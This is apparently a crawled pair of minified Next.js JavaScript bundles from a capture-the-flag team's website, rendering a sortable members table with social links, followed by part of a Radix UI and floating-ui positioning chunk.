0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},72321:function(e,r,t){Promise.resolve().then(t.bind(t,85972)),Promise.resolve().then(t.t.bind(t,63222,23)),Promise.resolve().then(t.bind(t,16436)),Promise.resolve().then(t.bind(t,30035)),Promise.resolve().then(t.bind(t,25986)),Promise.resolve().then(t.bind(t,81158)),Promise.resolve().then(t.bind(t,75371)),Promise.resolve().then(t.bind(t,50012)),Promise.resolve().then(t.bind(t,69115)),Promise.resolve().then(t.bind(t,27631)),Promise.resolve().then(t.bind(t,35021)),Promise.resolve().then(t.bind(t,73205)),Promise.resolve().then(t.bind(t,4869)),Promise.resolve().then(t.bind(t,63723))},85972:function(e,r,t){"use strict";t.r(r),t.d(r,{default:function(){return L}});var n=t(57437),a=t(30046),s=t(2265),l=t(63490),i=t(64582);let o=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.fC,{ref:r,className:(0,i.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",t),...a})});o.displayName=l.fC.displayName;let c=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.Ee,{ref:r,className:(0,i.cn)("aspect-square h-full w-full",t),...a})});c.displayName=l.Ee.displayName;let d=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.NY,{ref:r,className:(0,i.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted",t),...a})});d.displayName=l.NY.displayName;var u=t(16436),f=t(30035),m=t(25986),h=t(81158),g=t(75371),v=t(50012),x=t(69115),p=t(35021),b=t(73205),w=t(27631),j=t(4869);let N={mail:u.default,github:f.default,facebook:m.default,youtube:h.default,linkedin:g.default,twitter:v.default,ctftime:x.default,discord:p.default,hackerearth:w.default,codeforces:j.default,web:b.default};var y=e=>{let{kind:r,href:t,size:a=8}=e;if(!t||"mail"===r&&!/^mailto:\w+([.-]?\w+)@\w+([.-]?\w+)(.\w{2,3})+$/.test(t))return null;let s=N[r];return(0,n.jsxs)("a",{className:"text-sm text-foreground transition",target:"_blank",rel:"noopener noreferrer",href:t,children:[(0,n.jsx)("span",{className:"sr-only",children:(0,n.jsx)("span",{className:"w-6",children:r})}),(0,n.jsx)(s,{className:"fill-current text-foreground w-".concat(a," h-").concat(a," hover:text-primary")})]})};let z=["email","github","facebook","youtube","linkedin","twitter","ctftime","discord","web","hackerearth","codeforces"];var k=e=>{let{email:r,github:t,facebook:a,youtube:s,linkedin:l,twitter:i,ctftime:o,discord:c,web:d,hackerearth:u,codeforces:f,size:m}=e;return(0,n.jsxs)("div",{className:"flex space-x-4 p-4",children:[(0,n.jsx)(y,{kind:"web",href:d,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"mail",href:"mailto:".concat(r),size:null!=m?m:6}),(0,n.jsx)(y,{kind:"github",href:t,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"facebook",href:a,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"youtube",href:s,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"linkedin",href:l,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"twitter",href:i,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"ctftime",href:o,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"discord",href:c,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"hackerearth",href:u,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"codeforces",href:f,size:null!=m?m:6})]})},C=t(94026),O=t.n(C),E=t(83523),P=t(9224),R=t(49168),S=t(33344),M=t(3762),V=t(146),H=t(43920),A=t(72115),Z=t(79214);let B=[{accessorKey:"name",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Name"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)(V.pn,{children:(0,n.jsxs)("div",{className:"flex items-center gap-4 p-4",children:[(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{src:r.original.avatar,alt:r.original.name}),(0,n.jsx)(d,{children:r.original.name.slice(0,2)})]}),(0,n.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,n.jsxs)("p",{className:"flex items-center gap-1 text-sm font-medium leading-none",children:[(0,n.jsx)(A.Z,{href:"/members/".concat(r.original.slug),className:"text-foreground",children:r.original.name}),r.original.isCaptain&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(R.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Captain"})]}),r.original.retired&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(S.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Retired"})]})]}),(0,n.jsx)("p",{className:"overflow-wrap w-48 break-words text-xs text-muted-foreground",children:r.original.description})]})]})})}},{accessorKey:"specialties",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Specialties"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)("div",{className:"flex flex-wrap gap-2 p-4",children:r.original.specialties&&r.original.specialties.map(e=>{let r=i.m[e.toLowerCase()],t=i.k[e.toLowerCase()];return(0,n.jsx)(A.Z,{href:"/tags/".concat(e.toLowerCase()),children:(0,n.jsx)(Z.C,{className:(0,H.Z)("px-3 py-1 text-sm font-normal text-foreground hover:!bg-primary/80",t?"bg-".concat(t,"-300 dark:bg-").concat(t,"-700"):"bg-secondary"),children:r?(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)(r,{size:18})," ",e]}):null},e)},e)})})}},{accessorKey:"joinDate",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Join Date"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e,t=new Date(r.original.joinDate).toLocaleDateString("en-US",{year:"numeric",month:"long"});return(0,n.jsx)("p",{className:"p-4 text-muted-foreground",children:t})}},{accessorKey:"socials",header:()=>(0,n.jsx)("div",{className:"py-2 text-muted-foreground",children:(0,n.jsx)("p",{children:"Socials"})}),cell:e=>{let{row:r}=e,t=O()(r.original,z);return(0,n.jsx)(k,{...t,size:5})}}];var _=t(75309),I=t(64875),T=t(62442);let D=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(I.fC,{ref:r,className:(0,i.cn)("peer h-4 w-4 shrink-0 rounded-sm border border-muted-foreground ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-muted-foreground data-[state=checked]:text-primary-foreground",t),...a,children:(0,n.jsx)(I.z$,{className:(0,i.cn)("flex items-center justify-center text-current"),children:(0,n.jsx)(T.Z,{className:"h-4 w-4"})})})});D.displayName=I.fC.displayName;var L=()=>{let[e,r]=(0,s.useState)(!1),t=(0,s.useMemo)(()=>e?a.wz.filter(e=>"Project SEKAI"!==e.name):a.wz.filter(e=>"Project SEKAI"!==e.name).filter(e=>!e.retired),[e]);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"mb-4 flex flex-row-reverse items-center gap-2",children:[(0,n.jsx)(D,{defaultChecked:e,onCheckedChange:()=>r(e=>!e),className:"h-4 w-4"}),(0,n.jsx)("p",{className:"text-sm text-muted-foreground",children:"Show retired members"})]}),(0,n.jsx)(_.DataTable,{columns:B,data:t,defaultSortState:[{id:"joinDate",desc:!1}]})]})}},63723:function(e,r,t){"use strict";t.r(r),t.d(r,{Accordion:function(){return o},AccordionContent:function(){return u},AccordionItem:function(){return c},AccordionTrigger:function(){return d}});var n=t(57437),a=t(2265),s=t(30032),l=t(83523),i=t(64582);let o=s.fC,c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(s.ck,{ref:r,className:(0,i.cn)("border-b",t),...a})});c.displayName="AccordionItem";let d=a.forwardRef((e,r)=>{let{className:t,children:a,...o}=e;return(0,n.jsx)(s.h4,{className:"flex",children:(0,n.jsxs)(s.xz,{ref:r,className:(0,i.cn)("flex flex-1 items-center justify-between py-4 font-medium transition-all hover:underline [&[data-state=open]>svg]:rotate-180",t),...o,children:[a,(0,n.jsx)(l.Z,{className:"h-4 w-4 shrink-0 transition-transform duration-200"})]})})});d.displayName=s.xz.displayName;let u=a.forwardRef((e,r)=>{let{className:t,children:a,...l}=e;return(0,n.jsx)(s.VY,{ref:r,className:"overflow-hidden text-sm transition-all data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down",...l,children:(0,n.jsx)("div",{className:(0,i.cn)("pb-4 pt-0",t),children:a})})});u.displayName=s.VY.displayName},3762:function(e,r,t){"use strict";t.d(r,{z:function(){return c}});var n=t(57437),a=t(2265),s=t(82575),l=t(35080),i=t(64582);let o=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,r)=>{let{className:t,variant:a,size:l,asChild:c=!1,...d}=e,u=c?s.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:l,className:t})),ref:r,...d})});c.displayName="Button"},75309:function(e,r,t){"use strict";t.r(r),t.d(r,{DataTable:function(){return v}});var n=t(57437),a=t(2265),s=t(9282),l=t(90903),i=t(64582);let o=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("div",{className:"relative w-full overflow-auto",children:(0,n.jsx)("table",{ref:r,className:(0,i.cn)("w-full caption-bottom text-sm",t),...a})})});o.displayName="Table";let c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("thead",{ref:r,className:(0,i.cn)("[&_tr]:border-b",t),...a})});c.displayName="TableHeader";let d=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tbody",{ref:r,className:(0,i.cn)("[&_tr:last-child]:border-0",t),...a})});d.displayName="TableBody";let u=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tfoot",{ref:r,className:(0,i.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",t),...a})});u.displayName="TableFooter";let f=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tr",{ref:r,className:(0,i.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",t),...a})});f.displayName="TableRow";let m=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("th",{ref:r,className:(0,i.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",t),...a})});m.displayName="TableHead";let h=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("td",{ref:r,className:(0,i.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",t),...a})});h.displayName="TableCell";let g=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("caption",{ref:r,className:(0,i.cn)("mt-4 text-sm text-muted-foreground",t),...a})});function v(e){var r;let{columns:t,data:i,defaultSortState:u=[]}=e,[g,v]=a.useState(u),x=(0,s.b7)({data:i,columns:t,getCoreRowModel:(0,l.sC)(),onSortingChange:v,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:g}});return(0,n.jsx)("div",{className:"rounded-md border border-border",children:(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{children:x.getHeaderGroups().map(e=>(0,n.jsx)(f,{children:e.headers.map(e=>(0,n.jsx)(m,{className:"-ml-4",children:e.isPlaceholder?null:(0,s.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,n.jsx)(d,{children:(null===(r=x.getRowModel().rows)||void 0===r?void 0:r.length)?x.getRowModel().rows.map(e=>(0,n.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,n.jsx)(h,{className:"p-0",children:(0,s.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,n.jsx)(f,{children:(0,n.jsx)(h,{colSpan:t.length,className:"h-24 text-center",children:"No results."})})})]})})}g.displayName="TableCaption"},146:function(e,r,t){"use strict";t.d(r,{_v:function(){return d},aJ:function(){return c},pn:function(){return i},u:function(){return o}});var n=t(57437),a=t(2265),s=t(42702),l=t(64582);let i=s.zt,o=s.fC,c=s.xz,d=a.forwardRef((e,r)=>{let{className:t,sideOffset:a=4,...i}=e;return(0,n.jsx)(s.VY,{ref:r,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...i})});d.displayName=s.VY.displayName}},function(e){e.O(0,[685,491,222,120,417,555,125,971,596,744],function(){return e(e.s=72321)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/120-4232068aad509c73.js
body_size: 12911
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[120],{8404:function(e,t,n){n.d(t,{Z:function(){return r}});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}},98157:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(null==e||e(r),!1===n||!r.defaultPrevented)return null==t?void 0:t(r)}}},60989:function(e,t,n){n.d(t,{B:function(){return u}});var r=n(2265),i=n(85225),o=n(87682),l=n(82575);function u(e){let t=e+"CollectionProvider",[n,u]=(0,i.b)(t),[a,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),s=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:n,children:i}=e,u=c(s,n),a=(0,o.e)(t,u.collectionRef);return r.createElement(l.g7,{ref:a},i)}),d=e+"CollectionItemSlot",p="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:n,children:i,...u}=e,a=r.useRef(null),s=(0,o.e)(t,a),f=c(d,n);return r.useEffect(()=>(f.itemMap.set(a,{ref:a,...u}),()=>void f.itemMap.delete(a))),r.createElement(l.g7,{[p]:"",ref:s},i)});return[{Provider:e=>{let{scope:t,children:n}=e,i=r.useRef(null),o=r.useRef(new Map).current;return r.createElement(a,{scope:t,itemMap:o,collectionRef:i},n)},Slot:f,ItemSlot:m},function(t){let n=c(e+"CollectionConsumer",t),i=r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${p}]`)),r=Array.from(n.itemMap.values()),i=r.sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current));return i},[n.collectionRef,n.itemMap]);return i},u]}},87682:function(e,t,n){n.d(t,{F:function(){return i},e:function(){return o}});var r=n(2265);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return(0,r.useCallback)(i(...e),e)}},85225:function(e,t,n){n.d(t,{b:function(){return i}});var r=n(2265);function i(e,t=[]){let n=[],i=()=>{let t=n.map(e=>(0,r.createContext)(e));return function(n){let i=(null==n?void 0:n[e])||t;return(0,r.useMemo)(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return i.scopeName=e,[function(t,i){let o=(0,r.createContext)(i),l=n.length;function u(t){let{scope:n,children:i,...u}=t,a=(null==n?void 0:n[e][l])||o,c=(0,r.useMemo)(()=>u,Object.values(u));return(0,r.createElement)(a.Provider,{value:c},i)}return n=[...n,i],u.displayName=t+"Provider",[u,function(n,u){let a=(null==u?void 0:u[e][l])||o,c=(0,r.useContext)(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e),o=i[`__scope${r}`];return{...t,...o}},{});return(0,r.useMemo)(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(i,...t)]}},24183:function(e,t,n){n.d(t,{gm:function(){return o}});var r=n(2265);let i=(0,r.createContext)(void 0);function o(e){let t=(0,r.useContext)(i);return e||t||"ltr"}},28284:function(e,t,n){let r;n.d(t,{XB:function(){return d}});var i=n(8404),o=n(2265),l=n(98157),u=n(65092),a=n(87682),c=n(4590);let s="dismissableLayer.update",f=(0,o.createContext)({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),d=(0,o.forwardRef)((e,t)=>{var n;let{disableOutsidePointerEvents:d=!1,onEscapeKeyDown:h,onPointerDownOutside:v,onFocusOutside:g,onInteractOutside:y,onDismiss:w,...b}=e,x=(0,o.useContext)(f),[E,R]=(0,o.useState)(null),C=null!==(n=null==E?void 0:E.ownerDocument)&&void 0!==n?n:null==globalThis?void 0:globalThis.document,[,P]=(0,o.useState)({}),O=(0,a.e)(t,e=>R(e)),A=Array.from(x.layers),[T]=[...x.layersWithOutsidePointerEventsDisabled].slice(-1),S=A.indexOf(T),L=E?A.indexOf(E):-1,N=x.layersWithOutsidePointerEventsDisabled.size>0,D=L>=S,M=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e),r=(0,o.useRef)(!1),i=(0,o.useRef)(()=>{});return(0,o.useEffect)(()=>{let e=e=>{if(e.target&&!r.current){let r={originalEvent:e};function o(){m("dismissableLayer.pointerDownOutside",n,r,{discrete:!0})}"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=o,t.addEventListener("click",i.current,{once:!0})):o()}else t.removeEventListener("click",i.current);r.current=!1},o=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(o),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...x.branches].some(e=>e.contains(t));!D||n||(null==v||v(e),null==y||y(e),e.defaultPrevented||null==w||w())},C),W=function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e),r=(0,o.useRef)(!1);return(0,o.useEffect)(()=>{let e=e=>{e.target&&!r.current&&m("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target,n=[...x.branches].some(e=>e.contains(t));n||(null==g||g(e),null==y||y(e),e.defaultPrevented||null==w||w())},C);return!function(e,t=null==globalThis?void 0:globalThis.document){let n=(0,c.W)(e);(0,o.useEffect)(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e),()=>t.removeEventListener("keydown",e)},[n,t])}(e=>{let t=L===x.layers.size-1;t&&(null==h||h(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},C),(0,o.useEffect)(()=>{if(E)return d&&(0===x.layersWithOutsidePointerEventsDisabled.size&&(r=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),x.layersWithOutsidePointerEventsDisabled.add(E)),x.layers.add(E),p(),()=>{d&&1===x.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=r)}},[E,C,d,x]),(0,o.useEffect)(()=>()=>{E&&(x.layers.delete(E),x.layersWithOutsidePointerEventsDisabled.delete(E),p())},[E,x]),(0,o.useEffect)(()=>{let e=()=>P({});return document.addEventListener(s,e),()=>document.removeEventListener(s,e)},[]),(0,o.createElement)(u.WV.div,(0,i.Z)({},b,{ref:O,style:{pointerEvents:N?D?"auto":"none":void 0,...e.style},onFocusCapture:(0,l.M)(e.onFocusCapture,W.onFocusCapture),onBlurCapture:(0,l.M)(e.onBlurCapture,W.onBlurCapture),onPointerDownCapture:(0,l.M)(e.onPointerDownCapture,M.onPointerDownCapture)}))});function p(){let e=new CustomEvent(s);document.dispatchEvent(e)}function m(e,t,n,{discrete:r}){let i=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&i.addEventListener(e,t,{once:!0}),r?(0,u.jH)(i,o):i.dispatchEvent(o)}},13878:function(e,t,n){n.d(t,{M:function(){return a}});var r,i=n(2265),o=n(41930);let l=(r||(r=n.t(i,2)))["useId".toString()]||(()=>void 0),u=0;function a(e){let[t,n]=i.useState(l());return(0,o.b)(()=>{e||n(e=>null!=e?e:String(u++))},[e]),e||(t?`radix-${t}`:"")}},72378:function(e,t,n){n.d(t,{ee:function(){return e_},Eh:function(){return e$},VY:function(){return eF},fC:function(){return eH},D7:function(){return eR}});var r=n(8404),i=n(2265);let o=["top","right","bottom","left"],l=Math.min,u=Math.max,a=Math.round,c=Math.floor,s=e=>({x:e,y:e}),f={left:"right",right:"left",bottom:"top",top:"bottom"},d={start:"end",end:"start"};function p(e,t){return"function"==typeof e?e(t):e}function m(e){return e.split("-")[0]}function h(e){return e.split("-")[1]}function v(e){return"x"===e?"y":"x"}function g(e){return"y"===e?"height":"width"}function y(e){return["top","bottom"].includes(m(e))?"y":"x"}function w(e){return e.replace(/start|end/g,e=>d[e])}function b(e){return e.replace(/left|right|bottom|top/g,e=>f[e])}function x(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function E(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function R(e,t,n){let r,{reference:i,floating:o}=e,l=y(t),u=v(y(t)),a=g(u),c=m(t),s="y"===l,f=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,p=i[a]/2-o[a]/2;switch(c){case"top":r={x:f,y:i.y-o.height};break;case"bottom":r={x:f,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:d};break;case"left":r={x:i.x-o.width,y:d};break;default:r={x:i.x,y:i.y}}switch(h(t)){case"start":r[u]-=p*(n&&s?-1:1);break;case"end":r[u]+=p*(n&&s?-1:1)}return r}let C=async(e,t,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:l}=n,u=o.filter(Boolean),a=await (null==l.isRTL?void 0:l.isRTL(t)),c=await l.getElementRects({reference:e,floating:t,strategy:i}),{x:s,y:f}=R(c,r,a),d=r,p={},m=0;for(let n=0;n<u.length;n++){let{name:o,fn:h}=u[n],{x:v,y:g,data:y,reset:w}=await h({x:s,y:f,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:c,platform:l,elements:{reference:e,floating:t}});s=null!=v?v:s,f=null!=g?g:f,p={...p,[o]:{...p[o],...y}},w&&m<=50&&(m++,"object"==typeof w&&(w.placement&&(d=w.placement),w.rects&&(c=!0===w.rects?await l.getElementRects({reference:e,floating:t,strategy:i}):w.rects),{x:s,y:f}=R(c,d,a)),n=-1)}return{x:s,y:f,placement:d,strategy:i,middlewareData:p}};async function P(e,t){var n;void 0===t&&(t={});let{x:r,y:i,platform:o,rects:l,elements:u,strategy:a}=e,{boundary:c="clippingAncestors",rootBoundary:s="viewport",elementContext:f="floating",altBoundary:d=!1,padding:m=0}=p(t,e),h=x(m),v=u[d?"floating"===f?"reference":"floating":f],g=E(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(v)))||n?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(u.floating)),boundary:c,rootBoundary:s,strategy:a})),y="floating"===f?{...l.floating,x:r,y:i}:l.reference,w=await (null==o.getOffsetParent?void 0:o.getOffsetParent(u.floating)),b=await (null==o.isElement?void 0:o.isElement(w))&&await (null==o.getScale?void 0:o.getScale(w))||{x:1,y:1},R=E(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:u,rect:y,offsetParent:w,strategy:a}):y);return{top:(g.top-R.top+h.top)/b.y,bottom:(R.bottom-g.bottom+h.bottom)/b.y,left:(g.left-R.left+h.left)/b.x,right:(R.right-g.right+h.right)/b.x}}function O(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function A(e){return o.some(t=>e[t]>=0)}async function T(e,t){let{placement:n,platform:r,elements:i}=e,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),l=m(n),u=h(n),a="y"===y(n),c=["left","top"].includes(l)?-1:1,s=o&&a?-1:1,f=p(t,e),{mainAxis:d,crossAxis:v,alignmentAxis:g}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return u&&"number"==typeof g&&(v="end"===u?-1*g:g),a?{x:v*s,y:d*c}:{x:d*c,y:v*s}}function S(e){return D(e)?(e.nodeName||"").toLowerCase():"#document"}function L(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function N(e){var t;return null==(t=(D(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function D(e){return e instanceof Node||e instanceof L(e).Node}function M(e){return e instanceof Element||e instanceof L(e).Element}function W(e){return e instanceof HTMLElement||e instanceof L(e).HTMLElement}function k(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof L(e).ShadowRoot)}function H(e){let{overflow:t,overflowX:n,overflowY:r,display:i}=B(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function _(e){let t=$(),n=B(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function F(e){let t=z(e);for(;W(t)&&!V(t);){if(_(t))return t;t=z(t)}return null}function $(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function V(e){return["html","body","#document"].includes(S(e))}function B(e){return L(e).getComputedStyle(e)}function I(e){return M(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function z(e){if("html"===S(e))return e;let t=e.assignedSlot||e.parentNode||k(e)&&e.host||N(e);return k(t)?t.host:t}function j(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);let i=function e(t){let n=z(t);return V(n)?t.ownerDocument?t.ownerDocument.body:t.body:W(n)&&H(n)?n:e(n)}(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),l=L(i);return o?t.concat(l,l.visualViewport||[],H(i)?i:[],l.frameElement&&n?j(l.frameElement):[]):t.concat(i,j(i,[],n))}function Z(e){let t=B(e),n=parseFloat(t.width)||0,r=parseFloat(t.height)||0,i=W(e),o=i?e.offsetWidth:n,l=i?e.offsetHeight:r,u=a(n)!==o||a(r)!==l;return u&&(n=o,r=l),{width:n,height:r,$:u}}function U(e){return M(e)?e:e.contextElement}function Y(e){let t=U(e);if(!W(t))return s(1);let n=t.getBoundingClientRect(),{width:r,height:i,$:o}=Z(t),l=(o?a(n.width):n.width)/r,u=(o?a(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),u&&Number.isFinite(u)||(u=1),{x:l,y:u}}let X=s(0);function q(e){let t=L(e);return $()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:X}function K(e,t,n,r){var i;void 0===t&&(t=!1),void 0===n&&(n=!1);let o=e.getBoundingClientRect(),l=U(e),u=s(1);t&&(r?M(r)&&(u=Y(r)):u=Y(e));let a=(void 0===(i=n)&&(i=!1),r&&(!i||r===L(l))&&i)?q(l):s(0),c=(o.left+a.x)/u.x,f=(o.top+a.y)/u.y,d=o.width/u.x,p=o.height/u.y;if(l){let 